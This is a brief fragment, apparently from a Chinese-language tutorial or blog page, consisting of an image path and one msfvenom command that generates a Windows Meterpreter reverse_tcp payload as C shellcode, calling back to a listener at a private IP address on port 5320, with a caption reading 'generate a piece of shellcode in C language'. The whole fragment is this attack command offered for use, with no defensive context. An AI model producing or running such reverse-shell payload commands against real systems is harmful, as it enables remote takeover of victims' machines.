 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.123 LPORT=5320 -f c用c语言生成一段shellcode